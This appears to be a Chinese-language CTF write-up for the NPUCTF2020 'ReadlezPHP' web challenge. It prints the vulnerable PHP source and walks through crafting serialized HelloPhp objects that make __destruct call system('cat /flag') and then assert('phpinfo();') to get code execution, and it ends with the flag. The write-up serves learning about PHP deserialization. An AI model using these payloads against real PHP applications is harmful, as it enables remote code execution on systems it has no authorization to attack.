WEB|[NPUCTF2020]ReadlezPHP



打开网页发现什么都没有,burpsuite抓包查看源码



发现链接 ./time.php?source,访问链接发现源码

<?php

#error_reporting(0);

class HelloPhp

{

public $a;

public $b;

public function __construct(){

$this->a = "Y-m-d h:i:s";

$this->b = "date";

}

public function __destruct(){

$a = $this->a;

$b = $this->b;

echo $b($a);

}

}

$c = new HelloPhp;

if(isset($_GET['source']))

{

highlight_file(__FILE__);

die(0);

}

@$ppp = unserialize($_GET["data"]);

2022-08-06 02:48:02

看到了unserialize,肯定就是反序列化,代码审计GET获取data参数会调用unserialize,__destruct()魔术方法中有 echo $b($a);,可以利用php的动态调用方法执行命令



构造序列化数据

<?php

class HelloPhp

{

public $a='cat /flag';

public $b='system';

}

$c = new HelloPhp;

echo serialize($c);

# O:8:"HelloPhp":2:{s:1:"a";s:9:"cat /flag";s:1:"b";s:6:"system";}

构造请求没有任何回显



O:8:"HelloPhp":2:{s:1:"a";s:2:"ls";s:1:"b";s:6:"system";}

换一个命令也是一样,猜测应该是system被过滤了

使用php的断言(assert),assert()可以把传入的字符串当php代码执行



O:8:"HelloPhp":2:{s:1:"a";s:10:"phpinfo();";s:1:"b";s:6:"assert";}

最终在phpinfo找到了flag,当然了可以执行一句话然后连接,但是失败了权限不够

flag{eefc4b80-2734-477c-b816-d3a69fd5f4b0}

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步